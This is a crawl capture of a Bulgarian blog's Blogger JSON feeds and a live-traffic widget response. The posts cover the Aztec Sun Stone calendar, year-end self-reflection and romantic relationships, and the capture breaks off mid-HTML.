class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"„199 стъпки към успеха“\" border=\"0\" data-original-height=\"241\" data-original-width=\"440\" height=\"218\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0tx_aKiO6gL0U0T7dXbIx_5WG3FpadwZM06bDWFSF_KPRrTf7gzX4tJrS_Gsp1X9HECqwTdwIHmQYSIrx0H8fbAw70dNlm8mtHcMScObhQ6YbUmWobNXZZSRAy7PeuJAOB19hDRp55ZSp\/s400\/Steps-STEFAN_DANAILOV-t199-min.jpg\" title=\" „199 стъпки към успеха“\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nСветла му памет.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси и предложения, моля, в коментарите.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога ми на:      \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2806750773013027701\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/12\/stenata-na-slavata-199-stpki-km-uspekha.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2806750773013027701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2806750773013027701"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/12\/stenata-na-slavata-199-stpki-km-uspekha.html","title":"Стената на славата „199 стъпки към успеха“"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqVOnU5pm9NG5q-RYm2nB4x_R_1hnk5SGo5zI3ySYhmVVeNxFfOr3ufOYhuLmarDxbb2libD6O0GYTK2QjQpGHtg4T2phddNO0cuQ2TRKb1LAysTo4ROWcmMjhVzgPdTKHnp4zC2ITkLlD\/s72-c\/Stenata_na_slavata-t199-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7524083991401532058"},"published":{"$t":"2019-11-19T16:29:00.000+02:00"},"updated":{"$t":"2019-12-15T06:26:45.923+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Календарът на ацтеките"},"content":{"type":"html","$t":"\u003Cdiv class=\"post-content content_1\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Календарът на ацтеките\" border=\"0\" data-original-height=\"394\" data-original-width=\"392\" height=\"320\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgNugbBL53yV2POILjUannk1YXQkGE4wc0fYY5LyG_FSLnY0fOz8Txi4swDZFzqqraXvYSW92JJ6ZXiQAF1IOMiUFzhd3BSfcNhIez-N-P41tWspXy7Jh0t2JpQpRSCNlQjaSDWUAIzZds\/s320\/aztec_calendar3-1-min.jpg\" title=\"Календарът на ацтеките\" width=\"318\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EНа 17 декември през 1790 година на площад Сокало, в центъра на Мексико сити, е открит легендарният календар на ацтеките, наричан Камъка на слънцето (\"Piedra del Sol\"). Открит е от работниците, които се занимавали с ремонта на катедралата в мексиканския град. Камъкът на слънцето представлява кръгла плоча с диаметър почти 4 метра и тегло около 24 тона. Преди да бъде погребан под останките на древния ацтекски град Теночтитлан, камъкът се намирал на върха на Централния храм на града. Първият изследовател на артефакта е ученият Антонио де Леон-и-Гама, сочен за бащата на мексиканската археология. Каменният монумент е не само паметник на културата, но и своеобразен разказ за историята на ацтеките и съдбата на предишните четири свята, в които те са живели. Ето до какви изводи са стигнали учените след подробно изследване на артефакта. Камъкът е съставен от четири кръга, като в центъра е изобразен богът на слънцето Тонатиух. Около него, в четири квадрата са описани съдбите на предишните четири свята, които предшестват сегашната ера, и по-точно как те са изчезнали. Първият свят бил разрушен посредством вятър, пуснат от слънцето. Вторият свят бил населен от гиганти, които били избити от великани, отново изпратени от слънцето. Третият свят бил унищожен от огнен дъжд, който се изсипал над градовете. Оцелелите се заселват на острова Ацтлан. \u003C\/div\u003E\u003Cdiv class=\"post-content content_2\"\u003EВ края на четвъртата ера Ацтлан бил унищожен от потоп. Тези, които успяли да се спасят, се преселват в Теночтитлан, за да сложат началото на Петото слънце. Вторият кръг представлява календара на ацтеките. По структура той прилича на този на маите, тъй като има същите календарни числа. Има две различни календарни системи – свещена и гражданска. Свещената система е съставена от цикъл от 260 дни и се нарича тоналпоуали. Използва се предимно от жреците. Разделен е на 20 периода с по 13 дни, като всеки период има име, изобразено с йероглифи. Втората система включва 365 дни, които съвпадат с представата ни днес за една календарна година или времето, за което Земята прави една обиколка около Слънцето. Нарича се хиупоуали или хиуитл. Съдържа 18 периода с по 20 дни и един финален период от 5 дена, които са смятани за нещастни. На всеки 52 години гражданският календар съвпада със свещения, което определя и края на един ацтекски век. Смята се, че тогава се ражда и новото слънце. Третият кръг е съставен от квадрати с по пет точки, които символизират петте дни от седмицата. Кръгът е разделен от осем лъча, за които се смята, че са лъчите на слънцето, които показват посоките на света. Четвъртият най-външен кръг представлява две огнени змии Шиукоатл, които се срещат лице в лице в долната част на диска. Едната змия е с наполовина черно лице, а другата – с наполовина червено, което символизира дуалността на денонощето (денят и нощта \/ тъмнината и светлината). Тялото на всяка една от змиите е разграфено така, че заедно символизират 52 години, които съставят един цял век. \u003Cbr \/\u003E\nДнес Камъкът на слънцето се намира в Националния музей по антропология и история в парка Чапултепек в Мексико Сити.\u003C\/div\u003E\u003Cdiv class=\"arlinapage\"\u003E\u003C\/div\u003E\u003Cdiv class=\"pagearl\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nЗа въпроси и предложения, моля, в коментарите. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога ми на:      \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7524083991401532058\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/11\/kalendart-na-actekite.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7524083991401532058"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7524083991401532058"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/11\/kalendart-na-actekite.html","title":"Календарът на ацтеките"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgNugbBL53yV2POILjUannk1YXQkGE4wc0fYY5LyG_FSLnY0fOz8Txi4swDZFzqqraXvYSW92JJ6ZXiQAF1IOMiUFzhd3BSfcNhIez-N-P41tWspXy7Jh0t2JpQpRSCNlQjaSDWUAIzZds\/s72-c\/aztec_calendar3-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript
request_url: https://livetrafficfeed.com/static/v5/jquery.js?ranid=fwenwJxqyODuyNql1UVVoHAojKRgtA5CfnwuCxr5OIpEac1Cfs&cookie_id=&link=https%3A%2F%2Fwww.pepatabakova.com%2F2017%2F10%2Fmontana.html&clientwidth=1280&clientheight=720&num=9&title=&referrer=&timezone=Europe%2FSofia&root=0
body_size: 499
content:
var LTF_FEED_fwenwJxqyODuyNql1UVVoHAojKRgtA5CfnwuCxr5OIpEac1Cfs = {"a":0,"b":1769029182,"c":0,"d":0,"e":1,"f":0,"g":2,"h":0,"i":"javascript:void(0);","j":0,"k":"US","l":[{"id":1212071212,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","b":"pepatabakova.com","c":"Arkhangel'sk","d":"ru","e":"YA","f":"browser","g":"WIN","h":"1769028139"},{"id":1212070934,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","b":"A","c":"Moscow","d":"ru","e":"CH","f":"browser","g":"WIN","h":"1769028102"},{"id":1212070929,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html?m=1","b":"pepatabakova.com","c":"Moscow","d":"ru","e":"CH","f":"browser","g":"AND","h":"1769028102"},{"id":1212070904,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","b":"A","c":"Voronezh","d":"ru","e":"CH","f":"browser","g":"WIN","h":"1769028098"},{"id":1212070891,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html?m=1","b":"A","c":"Moscow","d":"ru","e":"CM","f":"browser","g":"AND","h":"1769028096"},{"id":1212070860,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","b":"A","c":"Moscow","d":"ru","e":"CH","f":"browser","g":"AND","h":"1769028093"},{"id":1212070858,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","b":"A","c":"Pskov","d":"ru","e":"YA","f":"browser","g":"LIN","h":"1769028092"},{"id":1212070842,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","b":"pepatabakova.com","c":"Simferopol","d":"ua","e":"CH","f":"browser","g":"WIN","h":"1769028089"},{"id":1212070829,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","b":"pepatabakova.com","c":"Rock sound","d":"bs","e":"YA","f":"browser","g":"WIN","h":"1769028087"}],"m":0,"o":6000,"p":"3d9fd1c5909363f20fa2b5d45fc454b0"};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default/-/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8?alt=json-in-script&max-results=5&callback=jQuery1110022303778136270536_1769029176770&_=1769029176771
body_size: 10880
content:
// API callback
jQuery1110022303778136270536_1769029176770({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-17T16:38:09.711+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/search\/label\/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8\/-\/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"44"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-4243030511081062399"},"published":{"$t":"2024-12-27T09:34:00.000+02:00"},"updated":{"$t":"2024-12-27T09:34:23.071+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Равносметка"},"content":{"type":"html","$t":"Както всеки един рожден ден, преместване на друго място или започване на нова работа, така и настъпването на следващата година очертава нов етап от живота ни. Съвсем естествено е да погледнем назад и да видим как е преминала изтеклата година, какво сме преживели, какво сме успели да свършим, ако сме планирали определени неща, и какво сме постигнали като цяло. Винаги ми е било интересно да хвърля поглед през рамо и да си направя определени изводи и заключения, които ще ми бъдат полезни при писането на новите ми цели, планове и желания. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"равносметка\" border=\"0\" data-original-height=\"500\" data-original-width=\"896\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMxxQ9hf3Rt0Xv0VBC1WMDwsjd4566IlmRh6_bVrMKNYcFudtXE2kT8Lb-5daA5zdvYmY-CKhVW-9JiBSuQJTN5PHapQBU2Q4lGrcSNsbfzRIOwIRfw8O1oc5VDMAMhW3D203wLLZzHM\/s400\/balans.jpg\" title=\"Време за равносметка\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nМного хора ще кажат, че не обичат да поглеждат назад или да срещат лице с лице миналите си грешки, че е добре да забравиш какво е било и да продължиш напред. Но без съответния анализ бъдещите точки няма да са адекватни и реалистични. И сякаш е по-добре, ако си припомним събитията и дейностите си през годината, дори да почувстваме болка за да се поучим от тях.\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Защо е добре да си направим равносметка? Човекът е разумно същество и в една определена част от съзнанието си той иска да се развива, напредва, усъвършенства. Ако някой се опита да отрече този факт, нека погледне постоянните промени, които се случват около него. В днешни дни напредъкът на технологиите например е един от водещите механизми на икономиката. Изискванията към един служител нарастват стремглаво с всяка изминала година. Ако преди е трябвало да бъдем грамотни, за да започнем работа, то днес за добре платена такава ни искат познания по 2 чужди езика, компютърни умения, използване на определени машини и съоръжения, завършена висока степен на образование и още куп други изисквания, които ни карат да се замислим и да си кажем: „Досега къде съм спал\/а?“ От друга страна, купуваме все по-модерна техника, автомобили, оборудване, дори домакински уреди, с които обновяваме собствения си свят. Та това не е ли напредък?\u003Cbr \/\u003E\nРавносметка се прави не само от хората. Предприятията, частните компании, организациите, административните институции, държавите поставят за всяка нова година конкретни задачи, изготвят годишни планове, предвиждат резултати, пресмятат бюджети. А те се правят въз основа на предходния период, след внимателен оглед на анализите и отчетите за него. Така и ние е добре, преди да предприемем каквото и да е през настоящата година, да се запитаме как е преминала старата.\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Може да разгледаме нещата в няколко параграфа:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E1.Какво научих през изминалата година?\u003C\/h4\u003E\u003Cbr \/\u003E\nИ какво искам да науча още? Това е важно да се знае, за да може да надграждаме, тоест да продължим да се развиваме в тази посока.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E2.Какво успях да свърша от планираното за периода?\u003C\/h4\u003E\u003Cbr \/\u003E\nТова са точките, които ни носят удовлетворение, че са отметнати като точки. Трябва да отбележим факта на дори малките си постижения, за да се наградим за тях, и да отбележим до колко успешно е преминала годината – дали сме приключили поне 80% от предвидените задачи. Това е много важно, понеже ще видим до каква степен се придържаме към плана си и колко сме склонни да отлагаме ангажиментите си за по-нататък.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E3.Кои от задачите остават и трябва да начисля за настоящия период?\u003C\/h4\u003E\u003Cbr \/\u003E\nДобре е те да бъдат разпределени още в първите месеци, за да можем да отметнем и тях като приключени и да започнем годината на чисто. В зависимост от числото на задачите можем да преценим дали трябва да бъдем по-дисциплинирани и по-малко да се отдаваме на удоволствия и забавления и да се концентрираме върху по-мащабни цели.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E4.Къде сбърках?\u003C\/h4\u003E\u003Cbr \/\u003E\nМожем да се запитаме дали сме вървели по правилния път и дори да сме се отклонили да разберем, че трябва да се върнем на него. Можем да планираме по-целенасочено и стегнато. От друга страна, грешките могат да ни послужат като пътни знаци, които да ни оказват кое е забранено. Колкото по-малко ги повтаряме, толкова повече време ще успяваме да спестим. А времето е ценно.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E5.Какво спечелих и какво загубих?\u003C\/h4\u003E\u003Cbr \/\u003E\nДобре е да знаем баланса си за годината. Той може да не е свързан само с финансови активи и пасиви, но е възможно да сме спечелили или загубили нечие доверие, да имаме нов партньор или важни клиенти, които сме срещнали, спечелени конкурси, участие в конференции, нови познания, завършени курсови и списъкът може да продължава до безкрай. Повечето хора нямат тетрадка за приходите и разходите, но това е една полезна информация, която не отнема много време да се вписва и по-лесно могат да се забележат излишните харчове или „загуби“.\u0026nbsp; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E6. И не на последно място – отделих ли достатъчно време на любимите си хора?\u003C\/h4\u003E\u003Cbr \/\u003E\nЧесто сме твърде заети и пренебрегваме най-близките – семейството, роднините, приятелите – с извинението, че те ще ни разберат най-добре. Но я си представете, че това е била последната ви година живот. Какво бихте направили, ако знаехте това? Непременно щяхте да сложите приоритет на хората, които обичате и ви обичат. А защо не го сторите още сега и през новата година да им отделите най-доброто си време и внимание?\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Въпросите, които могат да се зададат по време на равносметка, са многобройни и от всякакъв род. Това е индивидуален анализ и тук се дават само базови идеи, които да се доразвият. Но това упражнение е полезно. Ако седнете някъде на тихо и уединено място за няколко часа, можете да откриете много неща, които без този анализ, едва ли бихте открили. За да обикнете живота си и света около вас, на първо място трябва да познавате и обичате себе си и да знаете от къде сте дошли и на къде сте се запътили.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nАвтор Катя Ихчиева\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси и предложения, моля, в коментарите.  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога ми на:    \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/4243030511081062399\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2017\/12\/ravnosmetka.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4243030511081062399"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4243030511081062399"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2017\/12\/ravnosmetka.html","title":"Равносметка"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMxxQ9hf3Rt0Xv0VBC1WMDwsjd4566IlmRh6_bVrMKNYcFudtXE2kT8Lb-5daA5zdvYmY-CKhVW-9JiBSuQJTN5PHapQBU2Q4lGrcSNsbfzRIOwIRfw8O1oc5VDMAMhW3D203wLLZzHM\/s72-c\/balans.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1548603126688545693"},"published":{"$t":"2024-10-20T16:00:00.002+03:00"},"updated":{"$t":"2024-10-20T16:00:48.694+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Има такива мъже"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Има такива мъже\" border=\"0\" data-original-height=\"526\" data-original-width=\"526\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk_7BC5FttoqWgf9f6MY92LSQJ9VUmEurlOs3UMWTpXZU_aJ440G8aZtPe6wIRTXwzxw7wn0E6MwYCTn6yT6lEJsL1Lhb4wcVmIF-YHg3eH-M-ukV3WMvLO1tWpUssc4KglveN1E8D6uUpuBGP27UO0maI4ouZUBKTI4DYvoT_gWh5IDtJQWe2kg3lFuJt\/w640-h640\/muj1-min.jpg\" title=\"Има такива мъже\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Мъжът до жената е важен. Той може да ти даде криле, за да\nлетиш, а може и да ти ги отнеме. Може да подкрепи мечтите ти и заедно да ги\nсбъдвате една по една. Но може да ги заключи в кутия и никога повече да не ти\nги даде. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Бъди с човек, с\nкогото дните не се сливат в безкраен сив поток от време. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Открий мъж, който\nще те вземе с колата от работа и ще те заведе на спонтанна вечеря с гледка към\nграда. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; В събота сутрин ще\nотскочи до кварталната пекарна и ще сложи топли кроасани на масата, ще направи\nкафе и ще те изчака да се събудиш. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Бъди с мъж, който\nумее да казва първи \"извинявай\" и не се страхува да бъде романтичен,\nдеен и да си поставя цели, за които да гори.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; И преди да попиташ\n\"Къде има такива мъже?\", ще ти кажа \"Има ги все още\", стига\nда имаш очи да ги видиш. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; И никога не се\nзадоволявай с по-малко. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Заслужаваш щастие\nкакто във книгите, които четеш.\u0026nbsp;\nЗаслужаваш да си глезена, да си носена на ръце, да си щастлива с човека\nдо теб. Дължиш си го.\u0026nbsp; Дължиш го на\nмалкото момиченце, което някога мечтаеше да срещне принц.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Яж, чети, обичай и\nпътувай!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" 